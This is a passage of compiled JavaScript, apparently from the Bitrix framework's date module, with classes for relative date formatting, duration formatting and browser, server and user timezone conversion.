	            'MOD_OTHER': 'FD_MINUTE_DIFF_MOD_OTHER'
	          });
	        },
	        isago: () => {
	          const minutesAgo = intval((nowDate - date) / 60 / 1000);
	          let result = _formatDateMessage(minutesAgo, {
	            '0': 'FD_MINUTE_0',
	            '1': 'FD_MINUTE_1',
	            '10_20': 'FD_MINUTE_10_20',
	            'MOD_1': 'FD_MINUTE_MOD_1',
	            'MOD_2_4': 'FD_MINUTE_MOD_2_4',
	            'MOD_OTHER': 'FD_MINUTE_MOD_OTHER'
	          });
	          result += ' ';
	          const secondsAgo = intval((nowDate - date) / 1000) - minutesAgo * 60;
	          result += _formatDateMessage(secondsAgo, {
	            '0': 'FD_SECOND_AGO_0',
	            '1': 'FD_SECOND_AGO_1',
	            '10_20': 'FD_SECOND_AGO_10_20',
	            'MOD_1': 'FD_SECOND_AGO_MOD_1',
	            'MOD_2_4': 'FD_SECOND_AGO_MOD_2_4',
	            'MOD_OTHER': 'FD_SECOND_AGO_MOD_OTHER'
	          });
	          return result;
	        },
	        ishort: () => {
	          return this._getMessage('FD_MINUTE_SHORT').replace(/#VALUE#/g, intval((nowDate - date) / 60 / 1000));
	        },
	        Hago: () => {
	          return _formatDateMessage(intval((nowDate - date) / 60 / 60 / 1000), {
	            '0': 'FD_HOUR_AGO_0',
	            '1': 'FD_HOUR_AGO_1',
	            '10_20': 'FD_HOUR_AGO_10_20',
	            'MOD_1': 'FD_HOUR_AGO_MOD_1',
	            'MOD_2_4': 'FD_HOUR_AGO_MOD_2_4',
	            'MOD_OTHER': 'FD_HOUR_AGO_MOD_OTHER'
	          });
	        },
	        Hdiff: () => {
	          return _formatDateMessage(intval((nowDate - date) / 60 / 60 / 1000), {
	            '0': 'FD_HOUR_DIFF_0',
	            '1': 'FD_HOUR_DIFF_1',
	            '10_20': 'FD_HOUR_DIFF_10_20',
	            'MOD_1': 'FD_HOUR_DIFF_MOD_1',
	            'MOD_2_4': 'FD_HOUR_DIFF_MOD_2_4',
	            'MOD_OTHER': 'FD_HOUR_DIFF_MOD_OTHER'
	          });
	        },
	        Hshort: () => {
	          return this._getMessage('FD_HOUR_SHORT').replace(/#VALUE#/g, intval((nowDate - date) / 60 / 60 / 1000));
	        },
	        yesterday: () => {
	          return this._getMessage('FD_YESTERDAY');
	        },
	        today: () => {
	          return this._getMessage('FD_TODAY');
	        },
	        tommorow: () => {
	          return this._getMessage('FD_TOMORROW');
	        },
	        tomorrow: () => {
	          return this._getMessage('FD_TOMORROW');
	        },
	        dago: () => {
	          return _formatDateMessage(intval((nowDate - date) / 60 / 60 / 24 / 1000), {
	            '0': 'FD_DAY_AGO_0',
	            '1': 'FD_DAY_AGO_1',
	            '10_20': 'FD_DAY_AGO_10_20',
	            'MOD_1': 'FD_DAY_AGO_MOD_1',
	            'MOD_2_4': 'FD_DAY_AGO_MOD_2_4',
	            'MOD_OTHER': 'FD_DAY_AGO_MOD_OTHER'
	          });
	        },
	        ddiff: () => {
	          return _formatDateMessage(intval((nowDate - date) / 60 / 60 / 24 / 1000), {
	            '0': 'FD_DAY_DIFF_0',
	            '1': 'FD_DAY_DIFF_1',
	            '10_20': 'FD_DAY_DIFF_10_20',
	            'MOD_1': 'FD_DAY_DIFF_MOD_1',
	            'MOD_2_4': 'FD_DAY_DIFF_MOD_2_4',
	            'MOD_OTHER': 'FD_DAY_DIFF_MOD_OTHER'
	          });
	        },
	        dshort: () => {
	          return this._getMessage('FD_DAY_SHORT').replace(/#VALUE#/g, intval((nowDate - date) / 60 / 60 / 24 / 1000));
	        },
	        mago: () => {
	          return _formatDateMessage(intval((nowDate - date) / 60 / 60 / 24 / 31 / 1000), {
	            '0': 'FD_MONTH_AGO_0',
	            '1': 'FD_MONTH_AGO_1',
	            '10_20': 'FD_MONTH_AGO_10_20',
	            'MOD_1': 'FD_MONTH_AGO_MOD_1',
	            'MOD_2_4': 'FD_MONTH_AGO_MOD_2_4',
	            'MOD_OTHER': 'FD_MONTH_AGO_MOD_OTHER'
	          });
	        },
	        mdiff: () => {
	          return _formatDateMessage(intval((nowDate - date) / 60 / 60 / 24 / 31 / 1000), {
	            '0': 'FD_MONTH_DIFF_0',
	            '1': 'FD_MONTH_DIFF_1',
	            '10_20': 'FD_MONTH_DIFF_10_20',
	            'MOD_1': 'FD_MONTH_DIFF_MOD_1',
	            'MOD_2_4': 'FD_MONTH_DIFF_MOD_2_4',
	            'MOD_OTHER': 'FD_MONTH_DIFF_MOD_OTHER'
	          });
	        },
	        mshort: () => {
	          return this._getMessage('FD_MONTH_SHORT').replace(/#VALUE#/g, intval((nowDate - date) / 60 / 60 / 24 / 31 / 1000));
	        },
	        Yago: () => {
	          return _formatDateMessage(intval((nowDate - date) / 60 / 60 / 24 / 365 / 1000), {
	            '0': 'FD_YEARS_AGO_0',
	            '1': 'FD_YEARS_AGO_1',
	            '10_20': 'FD_YEARS_AGO_10_20',
	            'MOD_1': 'FD_YEARS_AGO_MOD_1',
	            'MOD_2_4': 'FD_YEARS_AGO_MOD_2_4',
	            'MOD_OTHER': 'FD_YEARS_AGO_MOD_OTHER'
	          });
	        },
	        Ydiff: () => {
	          return _formatDateMessage(intval((nowDate - date) / 60 / 60 / 24 / 365 / 1000), {
	            '0': 'FD_YEARS_DIFF_0',
	            '1': 'FD_YEARS_DIFF_1',
	            '10_20': 'FD_YEARS_DIFF_10_20',
	            'MOD_1': 'FD_YEARS_DIFF_MOD_1',
	            'MOD_2_4': 'FD_YEARS_DIFF_MOD_2_4',
	            'MOD_OTHER': 'FD_YEARS_DIFF_MOD_OTHER'
	          });
	        },
	        Yshort: () => {
	          return _formatDateMessage(intval((nowDate - date) / 60 / 60 / 24 / 365 / 1000), {
	            '0': 'FD_YEARS_SHORT_0',
	            '1': 'FD_YEARS_SHORT_1',
	            '10_20': 'FD_YEARS_SHORT_10_20',
	            'MOD_1': 'FD_YEARS_SHORT_MOD_1',
	            'MOD_2_4': 'FD_YEARS_SHORT_MOD_2_4',
	            'MOD_OTHER': 'FD_YEARS_SHORT_MOD_OTHER'
	          });
	        },
	        x: () => {
	          const ampm = this.isAmPmMode(true);
	          const timeFormat = ampm === this.AM_PM_MODE.LOWER ? 'g:i a' : ampm === this.AM_PM_MODE.UPPER ? 'g:i A' : 'H:i';
	          return this.format([['tomorrow', 'tomorrow, ' + timeFormat], ['-', this.convertBitrixFormat(this._getMessage('FORMAT_DATETIME')).replace(/:s/g, '')], ['s', 'sago'], ['i', 'iago'], ['today', 'today, ' + timeFormat], ['yesterday', 'yesterday, ' + timeFormat], ['', this.convertBitrixFormat(this._getMessage('FORMAT_DATETIME')).replace(/:s/g, '')]], date, nowDate, isUTC);
	        },
	        X: () => {
	          const ampm = this.isAmPmMode(true);
	          const timeFormat = ampm === this.AM_PM_MODE.LOWER ? 'g:i a' : ampm === this.AM_PM_MODE.UPPER ? 'g:i A' : 'H:i';
	          const day = this.format([['tomorrow', 'tomorrow'], ['-', this.convertBitrixFormat(this._getMessage('FORMAT_DATE'))], ['today', 'today'], ['yesterday', 'yesterday'], ['', this.convertBitrixFormat(this._getMessage('FORMAT_DATE'))]], date, nowDate, isUTC);
	          const time = this.format([['tomorrow', timeFormat], ['today', timeFormat], ['yesterday', timeFormat], ['', '']], date, nowDate, isUTC);
	          if (time.length > 0) {
	            return this._getMessage('FD_DAY_AT_TIME').replace(/#DAY#/g, day).replace(/#TIME#/g, time);
	          } else {
	            return day;
	          }
	        },
	        Q: () => {
	          const daysAgo = intval((nowDate - date) / 60 / 60 / 24 / 1000);
	          if (daysAgo == 0) {
	            return this._getMessage('FD_DAY_DIFF_1').replace(/#VALUE#/g, 1);
	          } else {
	            return this.format([['d', 'ddiff'], ['m', 'mdiff'], ['', 'Ydiff']], date, nowDate);
	          }
	        }
	      };
	      let cutZeroTime = false;
	      if (_format[0] && _format[0] == '^') {
	        cutZeroTime = true;
	        _format = _format.substr(1);
	      }
	      let result = _format.replace(formatRegex, _replaceDateFormat);
	      if (cutZeroTime) {
	        /* 	15.04.12 13:00:00 => 15.04.12 13:00
	        	00:01:00 => 00:01
	        	4 may 00:00:00 => 4 may
	        	01-01-12 00:00 => 01-01-12
	        */

	        result = result.replace(/\s*00:00:00\s*/g, '').replace(/(\d\d:\d\d)(:00)/g, '$1').replace(/(\s*00:00\s*)(?!:)/g, '');
	      }
	      if (replaceMap.length > 0) {
	        replaceMap.forEach(function (element, index) {
	          result = result.replace('{{' + index + '}}', element);
	        });
	      }
	      return result;
	      function _formatDateInterval(formats, date, nowDate, isUTC) {
	        const secondsAgo = intval((nowDate - date) / 1000);
	        for (let i = 0; i < formats.length; i++) {
	          const formatInterval = formats[i][0];
	          const formatValue = formats[i][1];
	          let match = null;
	          if (formatInterval == 's') {
	            if (secondsAgo < 60) {
	              return thisDateTimeFormat.format(formatValue, date, nowDate, isUTC);
	            }
	          } else if ((match = /^s(\d+)\>?(\d+)?/.exec(formatInterval)) != null) {
	            if (match[1] && match[2]) {
	              if (secondsAgo < match[1] && secondsAgo > match[2]) {
	                return thisDateTimeFormat.format(formatValue, date, nowDate, isUTC);
	              }
	            } else if (secondsAgo < match[1]) {
	              return thisDateTimeFormat.format(formatValue, date, nowDate, isUTC);
	            }
	          } else if (formatInterval == 'i') {
	            if (secondsAgo < 60 * 60) {
	              return thisDateTimeFormat.format(formatValue, date, nowDate, isUTC);
	            }
	          } else if ((match = /^i(\d+)\>?(\d+)?/.exec(formatInterval)) != null) {
	            if (match[1] && match[2]) {
	              if (secondsAgo < match[1] * 60 && secondsAgo > match[2] * 60) {
	                return thisDateTimeFormat.format(formatValue, date, nowDate, isUTC);
	              }
	            } else if (secondsAgo < match[1] * 60) {
	              return thisDateTimeFormat.format(formatValue, date, nowDate, isUTC);
	            }
	          } else if (formatInterval == 'H') {
	            if (secondsAgo < 24 * 60 * 60) {
	              return thisDateTimeFormat.format(formatValue, date, nowDate, isUTC);
	            }
	          } else if ((match = /^H(\d+)\>?(\d+)?/.exec(formatInterval)) != null) {
	            if (match[1] && match[2]) {
	              if (secondsAgo < match[1] * 60 * 60 && secondsAgo > match[2] * 60 * 60) {
	                return thisDateTimeFormat.format(formatValue, date, nowDate, isUTC);
	              }
	            } else if (secondsAgo < match[1] * 60 * 60) {
	              return thisDateTimeFormat.format(formatValue, date, nowDate, isUTC);
	            }
	          } else if (formatInterval == 'd') {
	            if (secondsAgo < 31 * 24 * 60 * 60) {
	              return thisDateTimeFormat.format(formatValue, date, nowDate, isUTC);
	            }
	          } else if ((match = /^d(\d+)\>?(\d+)?/.exec(formatInterval)) != null) {
	            if (match[1] && match[2]) {
	              if (secondsAgo < match[1] * 24 * 60 * 60 && secondsAgo > match[2] * 24 * 60 * 60) {
	                return thisDateTimeFormat.format(formatValue, date, nowDate, isUTC);
	              }
	            } else if (secondsAgo < match[1] * 24 * 60 * 60) {
	              return thisDateTimeFormat.format(formatValue, date, nowDate, isUTC);
	            }
	          } else if (formatInterval == 'm') {
	            if (secondsAgo < 365 * 24 * 60 * 60) {
	              return thisDateTimeFormat.format(formatValue, date, nowDate, isUTC);
	            }
	          } else if ((match = /^m(\d+)\>?(\d+)?/.exec(formatInterval)) != null) {
	            if (match[1] && match[2]) {
	              if (secondsAgo < match[1] * 31 * 24 * 60 * 60 && secondsAgo > match[2] * 31 * 24 * 60 * 60) {
	                return thisDateTimeFormat.format(formatValue, date, nowDate, isUTC);
	              }
	            } else if (secondsAgo < match[1] * 31 * 24 * 60 * 60) {
	              return thisDateTimeFormat.format(formatValue, date, nowDate, isUTC);
	            }
	          } else if (formatInterval == 'now') {
	            if (date.getTime() == nowDate.getTime()) {
	              return thisDateTimeFormat.format(formatValue, date, nowDate, isUTC);
	            }
	          } else if (formatInterval == 'today') {
	            const year = getFullYear(nowDate);
	            const month = getMonth(nowDate);
	            const day = getDate(nowDate);
	            const todayStart = isUTC ? new Date(Date.UTC(year, month, day, 0, 0, 0, 0)) : new Date(year, month, day, 0, 0, 0, 0);
	            const todayEnd = isUTC ? new Date(Date.UTC(year, month, day + 1, 0, 0, 0, 0)) : new Date(year, month, day + 1, 0, 0, 0, 0);
	            if (date >= todayStart && date < todayEnd) {
	              return thisDateTimeFormat.format(formatValue, date, nowDate, isUTC);
	            }
	          } else if (formatInterval == 'todayFuture') {
	            const year = getFullYear(nowDate);
	            const month = getMonth(nowDate);
	            const day = getDate(nowDate);
	            const todayStart = nowDate.getTime();
	            const todayEnd = isUTC ? new Date(Date.UTC(year, month, day + 1, 0, 0, 0, 0)) : new Date(year, month, day + 1, 0, 0, 0, 0);
	            if (date >= todayStart && date < todayEnd) {
	              return thisDateTimeFormat.format(formatValue, date, nowDate, isUTC);
	            }
	          } else if (formatInterval == 'yesterday') {
	            const year = getFullYear(nowDate);
	            const month = getMonth(nowDate);
	            const day = getDate(nowDate);
	            const yesterdayStart = isUTC ? new Date(Date.UTC(year, month, day - 1, 0, 0, 0, 0)) : new Date(year, month, day - 1, 0, 0, 0, 0);
	            const yesterdayEnd = isUTC ? new Date(Date.UTC(year, month, day, 0, 0, 0, 0)) : new Date(year, month, day, 0, 0, 0, 0);
	            if (date >= yesterdayStart && date < yesterdayEnd) {
	              return thisDateTimeFormat.format(formatValue, date, nowDate, isUTC);
	            }
	          } else if (formatInterval == 'tommorow' || formatInterval == 'tomorrow') {
	            const year = getFullYear(nowDate);
	            const month = getMonth(nowDate);
	            const day = getDate(nowDate);
	            const tomorrowStart = isUTC ? new Date(Date.UTC(year, month, day + 1, 0, 0, 0, 0)) : new Date(year, month, day + 1, 0, 0, 0, 0);
	            const tomorrowEnd = isUTC ? new Date(Date.UTC(year, month, day + 2, 0, 0, 0, 0)) : new Date(year, month, day + 2, 0, 0, 0, 0);
	            if (date >= tomorrowStart && date < tomorrowEnd) {
	              return thisDateTimeFormat.format(formatValue, date, nowDate, isUTC);
	            }
	          } else if (formatInterval == '-') {
	            if (secondsAgo < 0) {
	              return thisDateTimeFormat.format(formatValue, date, nowDate, isUTC);
	            }
	          }
	        }

	        //return formats.length > 0 ? thisDateTimeFormat.format(formats.pop()[1], date, nowDate, isUTC) : '';
	        return formats.length > 0 ? thisDateTimeFormat.format(formats[formats.length - 1][1], date, nowDate, isUTC) : '';
	      }
	      function getFullYear(date) {
	        return isUTC ? date.getUTCFullYear() : date.getFullYear();
	      }
	      function getDate(date) {
	        return isUTC ? date.getUTCDate() : date.getDate();
	      }
	      function getMonth(date) {
	        return isUTC ? date.getUTCMonth() : date.getMonth();
	      }
	      function getHours(date) {
	        return isUTC ? date.getUTCHours() : date.getHours();
	      }
	      function getMinutes(date) {
	        return isUTC ? date.getUTCMinutes() : date.getMinutes();
	      }
	      function getSeconds(date) {
	        return isUTC ? date.getUTCSeconds() : date.getSeconds();
	      }
	      function getMilliseconds(date) {
	        return isUTC ? date.getUTCMilliseconds() : date.getMilliseconds();
	      }
	      function getDay(date) {
	        return isUTC ? date.getUTCDay() : date.getDay();
	      }
	      function setDate(date, dayValue) {
	        return isUTC ? date.setUTCDate(dayValue) : date.setDate(dayValue);
	      }
	      function setMonth(date, monthValue, dayValue) {
	        return isUTC ? date.setUTCMonth(monthValue, dayValue) : date.setMonth(monthValue, dayValue);
	      }
	      function _formatDateMessage(value, messages) {
	        const val = value < 100 ? Math.abs(value) : Math.abs(value % 100);
	        const dec = val % 10;
	        let message = '';
	        if (val == 0) {
	          message = thisDateTimeFormat._getMessage(messages['0']);
	        } else if (val == 1) {
	          message = thisDateTimeFormat._getMessage(messages['1']);
	        } else if (val >= 10 && val <= 20) {
	          message = thisDateTimeFormat._getMessage(messages['10_20']);
	        } else if (dec == 1) {
	          message = thisDateTimeFormat._getMessage(messages['MOD_1']);
	        } else if (2 <= dec && dec <= 4) {
	          message = thisDateTimeFormat._getMessage(messages['MOD_2_4']);
	        } else {
	          message = thisDateTimeFormat._getMessage(messages['MOD_OTHER']);
	        }
	        return message.replace(/#VALUE#/g, value);
	      }
	      function _replaceDateFormat(match, matchFull) {
	        if (dateFormats[match]) {
	          return dateFormats[match]();
	        } else {
	          return matchFull;
	        }
	      }
	      function intval(number) {
	        return number >= 0 ? Math.floor(number) : Math.ceil(number);
	      }
	    }
	  }]);
	  return DateTimeFormat;
	}();
	babelHelpers.defineProperty(DateTimeFormat, "AM_PM_MODE", {
	  UPPER: 1,
	  LOWER: 2,
	  NONE: false
	});
	babelHelpers.defineProperty(DateTimeFormat, "convertBitrixFormat", convertBitrixFormat);
	babelHelpers.defineProperty(DateTimeFormat, "getFormat", getFormat);

	function _classPrivateMethodInitSpec(obj, privateSet) { _checkPrivateRedeclaration(obj, privateSet); privateSet.add(obj); }
	function _checkPrivateRedeclaration(obj, privateCollection) { if (privateCollection.has(obj)) { throw new TypeError("Cannot initialize the same private elements twice on an object"); } }
	function _classPrivateMethodGet(receiver, privateSet, fn) { if (!privateSet.has(receiver)) { throw new TypeError("attempted to get private field on non-instance"); } return fn; }

	/**
	 * Available units: `Y` - years, `m` - months, `d` - days, `H` - hours, `i` - minutes, `s` - seconds.
	 */

	const defaultOptions = {
	  format: 'Y m d H i s',
	  style: 'long'
	};
	var _getSeparator = /*#__PURE__*/new WeakSet();
	var _getMaxUnit = /*#__PURE__*/new WeakSet();
	var _formatUnit = /*#__PURE__*/new WeakSet();
	var _getUnitPropertyModByFormat = /*#__PURE__*/new WeakSet();
	var _getUnitPropertyByFormat = /*#__PURE__*/new WeakSet();
	var _getUnitDuration = /*#__PURE__*/new WeakSet();
	let DurationFormat = /*#__PURE__*/function () {
	  function DurationFormat(milliseconds) {
	    babelHelpers.classCallCheck(this, DurationFormat);
	    _classPrivateMethodInitSpec(this, _getUnitDuration);
	    _classPrivateMethodInitSpec(this, _getUnitPropertyByFormat);
	    _classPrivateMethodInitSpec(this, _getUnitPropertyModByFormat);
	    _classPrivateMethodInitSpec(this, _formatUnit);
	    _classPrivateMethodInitSpec(this, _getMaxUnit);
	    _classPrivateMethodInitSpec(this, _getSeparator);
	    this.milliseconds = Math.abs(milliseconds);
	  }
	  babelHelpers.createClass(DurationFormat, [{
	    key: "format",
	    /**
	     * @example new DurationFormat(5070000).format() // 1 hour, 24 minutes, 30 seconds
	     * @example new DurationFormat(5070000).format({ style: 'short' }) // 1 h 24 m 30 s
	     * @example new DurationFormat(5070000).format({ format: 'd H i' }) // 1 hour, 24 minutes
	     * @example new DurationFormat(5070000).format({ format: 'i s' }) // 84 minutes, 30 seconds
	     */
	    value: function format(formatOptions = defaultOptions) {
	      const options = {
	        ...defaultOptions,
	        ...formatOptions
	      };
	      const orderedUnits = main_core.Loc.getMessage('FD_UNIT_ORDER').split(' ');
	      const separator = _classPrivateMethodGet(this, _getSeparator, _getSeparator2).call(this, options.style);
	      const formatUnits = new Set(options.format.split(' '));
	      const maxUnit = _classPrivateMethodGet(this, _getMaxUnit, _getMaxUnit2).call(this, options.format);
	      return orderedUnits.filter(unit => formatUnits.has(unit)).map(unit => _classPrivateMethodGet(this, _formatUnit, _formatUnit2).call(this, unit, unit !== maxUnit, options.style)).filter(unit => unit !== '').join(separator);
	    }
	    /**
	     * @example new DurationFormat(5070000).formatClosest() // 1 hour
	     * @example new DurationFormat(5070000).formatClosest({ format: 'i s' }) // 84 minutes
	     */
	  }, {
	    key: "formatClosest",
	    value: function formatClosest(formatOptions = defaultOptions) {
	      const options = {
	        ...defaultOptions,
	        ...formatOptions
	      };
	      const maxUnit = _classPrivateMethodGet(this, _getMaxUnit, _getMaxUnit2).call(this, options.format);
	      return _classPrivateMethodGet(this, _formatUnit, _formatUnit2).call(this, maxUnit, false, options.style);
	    }
	  }, {
	    key: "seconds",
	    get: function () {
	      return Math.floor(this.milliseconds / DurationFormat.getUnitDurations().s);
	    }
	  }, {
	    key: "minutes",
	    get: function () {
	      return Math.floor(this.milliseconds / DurationFormat.getUnitDurations().i);
	    }
	  }, {
	    key: "hours",
	    get: function () {
	      return Math.floor(this.milliseconds / DurationFormat.getUnitDurations().H);
	    }
	  }, {
	    key: "days",
	    get: function () {
	      return Math.floor(this.milliseconds / DurationFormat.getUnitDurations().d);
	    }
	    /**
	     * Considering month is 31 days
	     */
	  }, {
	    key: "months",
	    get: function () {
	      return Math.floor(this.milliseconds / DurationFormat.getUnitDurations().m);
	    }
	    /**
	     * Considering year is 365 days
	     */
	  }, {
	    key: "years",
	    get: function () {
	      return Math.floor(this.milliseconds / DurationFormat.getUnitDurations().Y);
	    }
	  }], [{
	    key: "createFromSeconds",
	    value: function createFromSeconds(seconds) {
	      return new DurationFormat(seconds * DurationFormat.getUnitDurations().s);
	    }
	  }, {
	    key: "createFromMinutes",
	    value: function createFromMinutes(minutes) {
	      return new DurationFormat(minutes * DurationFormat.getUnitDurations().i);
	    }
	  }, {
	    key: "getUnitDurations",
	    value: function getUnitDurations() {
	      return {
	        s: 1000,
	        i: 60000,
	        H: 3600000,
	        d: 86400000,
	        m: 2678400000,
	        Y: 31536000000
	      };
	    }
	  }]);
	  return DurationFormat;
	}();
	function _getSeparator2(style) {
	  if (style === 'short') {
	    return main_core.Loc.getMessage('FD_SEPARATOR_SHORT').replaceAll('&#32;', ' ');
	  }
	  return main_core.Loc.getMessage('FD_SEPARATOR').replaceAll('&#32;', ' ');
	}
	function _getMaxUnit2(format) {
	  const formatUnits = new Set(format.split(' '));
	  const units = Object.entries(DurationFormat.getUnitDurations()).filter(([unit]) => formatUnits.has(unit));
	  return units.reduce((closestDuration, unitDuration) => {
	    const whole = Math.floor(this.milliseconds / unitDuration[1]) >= 1;
	    const max = unitDuration[1] > closestDuration[1];
	    return whole && max ? unitDuration : closestDuration;
	  }, units[0])[0];
	}
	function _formatUnit2(unitStr, mod, style) {
	  const value = mod ? _classPrivateMethodGet(this, _getUnitPropertyModByFormat, _getUnitPropertyModByFormat2).call(this, unitStr) : _classPrivateMethodGet(this, _getUnitPropertyByFormat, _getUnitPropertyByFormat2).call(this, unitStr);
	  if (mod && value === 0) {
	    return '';
	  }
	  const now = Date.now() / 1000;
	  const unitDuration = value * _classPrivateMethodGet(this, _getUnitDuration, _getUnitDuration2).call(this, unitStr) / 1000;
	  const format = style === 'short' ? `${unitStr}short` : `${unitStr}diff`;
	  return DateTimeFormat.format(format, now - unitDuration, now);
	}
	function _getUnitPropertyModByFormat2(unitStr) {
	  const propsMod = {
	    s: this.seconds % 60,
	    i: this.minutes % 60,
	    H: this.hours % 24,
	    d: this.days % 31,
	    m: this.months % 12,
	    Y: this.years
	  };
	  return propsMod[unitStr];
	}
	function _getUnitPropertyByFormat2(unitStr) {
	  const props = {
	    s: this.seconds,
	    i: this.minutes,
	    H: this.hours,
	    d: this.days,
	    m: this.months,
	    Y: this.years
	  };
	  return props[unitStr];
	}
	function _getUnitDuration2(unitStr) {
	  return DurationFormat.getUnitDurations()[unitStr];
	}

	const cache = new main_core.Cache.MemoryCache();
	/**
	 * @memberOf BX.Main.Timezone
	 *
	 * WARNING! Don't use this class or any classes from Timezone namespace on sites without Bitrix Framework.
	 * It is not designed to handle this case and will definitely break.
	 */
	const Offset = {
	  get SERVER_TO_UTC() {
	    return cache.remember('SERVER_TO_UTC', () => {
	      return main_core.Text.toInteger(main_core.Loc.getMessage('SERVER_TZ_OFFSET'));
	    });
	  },
	  get USER_TO_SERVER() {
	    return cache.remember('USER_TO_SERVER', () => {
	      return main_core.Text.toInteger(main_core.Loc.getMessage('USER_TZ_OFFSET'));
	    });
	  },
	  // Date returns timezone offset in minutes by default, change it to seconds
	  // Also offset is negative in UTC+ timezones and positive in UTC- timezones.
	  // By convention Bitrix uses the opposite approach, so change offset sign.
	  get BROWSER_TO_UTC() {
	    return cache.remember('BROWSER_TO_UTC', () => {
	      const offset = main_core.Text.toInteger(new Date().getTimezoneOffset() * 60);
	      return -offset;
	    });
	  }
	};
	Object.freeze(Offset);

	function normalizeTimeValue(timeValue) {
	  if (main_core.Type.isDate(timeValue)) {
	    return getTimestampFromDate(timeValue);
	  }
	  return main_core.Text.toInteger(timeValue);
	}
	function createDateFromTimestamp(timestampInSeconds) {
	  return new Date(timestampInSeconds * 1000);
	}
	function getTimestampFromDate(date) {
	  return Math.floor(date.getTime() / 1000);
	}

	let offset = Offset;
	let now = null;
	function getOffset() {
	  return offset;
	}
	function getNowTimestamp() {
	  var _now;
	  return (_now = now) !== null && _now !== void 0 ? _now : getTimestampFromDate(new Date());
	}

	/**
	 * @memberOf BX.Main.Timezone
	 *
	 * WARNING! Don't use this class or any classes from Timezone namespace on sites without Bitrix Framework.
	 * It is not designed to handle this case and will definitely break.
	 */
	let BrowserTime = /*#__PURE__*/function () {
	  function BrowserTime() {
	    babelHelpers.classCallCheck(this, BrowserTime);
	  }
	  babelHelpers.createClass(BrowserTime, null, [{
	    key: "getDate",
	    /**
	     * Returns a Date object with time and date that represent a specific moment in Browser (device) timezone.
	     *
	     * @param utcTimestamp - normal utc timestamp in seconds. 'now' by default
	     * @returns {Date}
	     */
	    value: function getDate(utcTimestamp = null) {
	      const timestamp = main_core.Type.isNumber(utcTimestamp) ? utcTimestamp : this.getTimestamp();
	      return createDateFromTimestamp(timestamp);
	    }
	    /**
	     * Transforms a moment in Browser (device) timezone to a moment in User timezone.
	     *
	     * ATTENTION! Date.getTime() and Date.getTimezoneOffset() will return inaccurate data. Since a native Date object
	     * doesn't support timezone other that device timezone, we have to manually change timestamp to shift time value in
	     * a Date object.
	     *
	     * @param browserTime - a moment in Browser (device) timezone. Either a Date object (recommended way). Or timestamp
	     * in seconds in Browser timezone (see this.getTimestamp for details).
	     * @returns {Date}
	     */
	  }, {
	    key: "toUserDate",
	    value: function toUserDate(browserTime) {
	      return createDateFromTimestamp(this.toUser(browserTime));
	    }
	    /**
	     * Transforms a moment in Browser (device) timezone to a moment in Server timezone.
	     *
	     * ATTENTION! Date.getTime() and Date.getTimezoneOffset() will return inaccurate data. Since a native Date object
	     * doesn't support timezone other that device timezone, we have to manually change timestamp to shift time value in
	     * a Date object.
	     *
	     * @param browserTime - a moment in Browser (device) timezone. Either a Date object (recommended way). Or timestamp
	     * in seconds in Browser timezone (see this.getTimestamp for details).
	     * @returns {Date}
	     */
	  }, {
	    key: "toServerDate",
	    value: function toServerDate(browserTime) {
	      return createDateFromTimestamp(this.toServer(browserTime));
	    }
	    /**
	     * Transforms a moment in Browser (device) timezone to a timestamp in User timezone.
	     * It's recommended to use this.toUserDate for more clear code.
	     *
	     * @param browserTime - a moment in Browser timezone. Either a Date object (recommended way). Or timestamp in seconds
	     * in Browser timezone (see this.getTimestamp for details).
	     * @returns {number} - timestamp that when passed to 'new Date' will create an object with absolute time matching
	     * the time in User timezone
	     */
	  }, {
	    key: "toUser",
	    value: function toUser(browserTime) {
	      return this.toServer(browserTime) + getOffset().USER_TO_SERVER;
	    }
	    /**
	     * Transforms a moment in Browser (device) timezone to a timestamp in Server timezone.
	     * It's recommended to use this.toServerDate for more clear code.
	     *
	     * @param browserTime - a moment in Browser timezone. Either a Date object (recommended way). Or timestamp in seconds
	     * in Browser timezone (see this.getTimestamp for details).
	     * @returns {number} - timestamp that when passed to 'new Date' will create an object with absolute time matching
	     * the time in Server timezone
	     */
	  }, {
	    key: "toServer",
	    value: function toServer(browserTime) {
	      return normalizeTimeValue(browserTime) - getOffset().BROWSER_TO_UTC + getOffset().SERVER_TO_UTC;
	    }
	    /**
	     * Returns 'now' timestamp in Browser (device) timezone - when it's passed to a 'new Date', it will create an object
	     * with absolute time matching the time as if it was in Browser (device) timezone.
	     *
	     * @returns {number}
	     */
	  }, {
	    key: "getTimestamp",
	    value: function getTimestamp() {
	      // since 'Date' class in JS is hardcoded to use device timezone, 'browser timestamp' is just normal UTC timestamp :)

	      return getNowTimestamp();
	    }
	  }]);
	  return BrowserTime;
	}();

	/**
	 * @memberOf BX.Main.Timezone
	 *
	 * WARNING! Don't use this class or any classes from Timezone namespace on sites without Bitrix Framework.
	 * It is not designed to handle this case and will definitely break.
	 */
	let ServerTime = /*#__PURE__*/function () {
	  function ServerTime() {
	    babelHelpers.classCallCheck(this, ServerTime);
	  }
	  babelHelpers.createClass(ServerTime, null, [{
	    key: "getDate",
	    /**
	     * Returns a Date object with time and date that represent a specific moment in Server timezone.
	     *
	     * ATTENTION! Date.getTime() and Date.getTimezoneOffset() will return inaccurate data. Since a native Date object
	     * doesn't support timezone other that device timezone, we have to manually change timestamp to shift time value in
	     * a Date object.
	     *
	     * @param utcTimestamp - normal utc timestamp in seconds. 'now' by default
	     * @returns {Date}
	     */
	    value: function getDate(utcTimestamp = null) {
	      if (main_core.Type.isNumber(utcTimestamp)) {
	        const browserToServerOffset = getOffset().SERVER_TO_UTC - getOffset().BROWSER_TO_UTC;
	        return createDateFromTimestamp(utcTimestamp + browserToServerOffset);
	      }
	      return BrowserTime.toServerDate(BrowserTime.getDate());
	    }
	    /**
	     * Transforms a moment in Server timezone to a moment in User timezone.
	     *
	     * ATTENTION! Date.getTime() and Date.getTimezoneOffset() will return inaccurate data. Since a native Date object
	     * doesn't support timezone other that device timezone, we have to manually change timestamp to shift time value in
	     * a Date object.
	     *
	     * @param serverTime - a moment in Server timezone. Either a Date object (recommended way). Or timestamp in seconds in
	     * Server timezone (see this.getTimestamp for details).
	     * @returns {Date}
	     */
	  }, {
	    key: "toUserDate",
	    value: function toUserDate(serverTime) {
	      return createDateFromTimestamp(this.toUser(serverTime));
	    }
	    /**
	     * Transforms a moment in Server timezone to a moment in Browser (device) timezone.
	     *
	     * @param serverTime - a moment in Server timezone. Either a Date object (recommended way). Or timestamp in seconds in
	     * Server timezone (see this.getTimestamp for details).
	     * @returns {Date}
	     */
	  }, {
	    key: "toBrowserDate",
	    value: function toBrowserDate(serverTime) {
	      return createDateFromTimestamp(this.toBrowser(serverTime));
	    }
	    /**
